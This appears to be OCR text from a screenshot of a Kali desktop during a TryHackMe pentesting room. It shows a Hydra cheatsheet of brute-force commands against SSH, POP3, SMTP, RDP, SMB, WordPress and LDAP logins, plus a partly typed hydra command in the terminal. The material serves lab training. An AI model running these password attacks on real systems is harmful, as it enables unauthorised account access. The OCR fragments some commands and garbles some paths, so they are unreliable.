 10.9.12.198
22:31
TryHackMe | Basic Pentes
GitHub - frizb/Hydra-Che
https://github.com/frizb/Hydra-Cheatsheet
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
hydra -v -V -u -L users.txt -p "" -t 1 -u $ip ssh
known password
and a username list
hydra $ip -s 22 ssh -l -P big_wordlist.txt
Hydra SSH Against
Known username on
port 22
hydra -l USERNAME -P /usr/share
/wordlistsnmap.lst -f $ip pop3 -V
Hydra POP3 Brute
Force
hydra -P /usr/share/wordlistsnmap.lst $ip smtp -V
Hydra SMTP Brute
Force
hydra -L ./webapp.txt -P ./webapp.txt $ip http-get
/admin
Hydra attack http get
401 login with a
dictionary
hydra -t 1 -V -f -l administrator -P /usr/share
/wordlists/rockyou.txt rdp://$ip
Hydra attack
Windows Remote
Desktop with
rockyou
hydra -t 1 -V -f -l administrator -P /usr/share
/wordlists/rockyou.txt $ip smb
Hydra brute force
SMB user with
rockyou:
hydra -l admin -P ./passwordlist.txt $ip -V http-
form-post '/wp-login.php:log=^USER^&
pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Hydra brute force a
Wordpress admin
login
hydra -L usernames.txt -P passwords.txt $ip smb
-V -f
SMB Brute Forcing
hydra -L users.txt -P passwords.txt $ip ldap2 -V -f
LDAP Brute Forcing
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
© 2022 GitHub, Inc.
MSEC
enum4linux
File
Actions
Edit
View
Help
sudo apt-get upgrade
enum4linux
cme
kali@kali ~ hydra -l 'jan' -P /usr/share/wordlist/rockyou.txt.gz
File
Machine
View
Input
Devices
Help
Kali